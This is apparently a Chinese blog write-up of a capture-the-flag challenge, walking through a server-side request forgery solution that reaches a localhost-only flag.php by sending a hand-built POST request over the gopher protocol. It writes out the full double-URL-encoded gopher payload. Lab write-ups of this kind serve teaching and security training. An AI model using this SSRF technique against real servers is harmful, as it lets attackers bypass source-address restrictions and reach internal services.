

初见页面:



点击链接后,页面显示如下:

一片空白,还是直接访问一下http://127.0.0.1/flag.php,发现界面突然多了个搜索框



右键查看页面源代码:

发现多了个key值,复制粘贴到搜索框并回车一下



得到提示:只允许从127.0.0.1访问



尝试使用Gopher协议向服务器发送POST包,但是现在没有提交按钮,所以需要自己构造POST请求,用python脚本来构造Gopher协议的payload:

构造payload:



/?url=gopher%3A//127.0.0.1%3A80/_POSTxxxxxxxx

这样就得到flag了,当然还有另一种手工修改的,不过比较麻烦,拿之前手工做过的例子讲解一下



还是差不多的模版,经过URL编码后,复制结果到word文档中,用替换功能将文本里的%0a%全部替换成%0D%0A

POST%20/flag.php%20HTTP/1.1%0D%0AHost:%20127.0.0.1:80%0D%0AContent-Length:%2036%0D%0AContent-Type:%20application/x-www-form-urlencoded%0D%0A%0D%0Akey=526cfc11b4df24a4042fedaba0cc812b

再进行二次URL编码:



构造payload:

/?url=gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost:%2520127.0.0.1:80%250D%250AContent-Length:%252036%250D%250AContent-Type:%2520application/x-www-form-urlencoded%250D%250A%250D%250Akey=526cfc11b4df24a4042fedaba0cc812b

一样可以得到flag

237

237

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?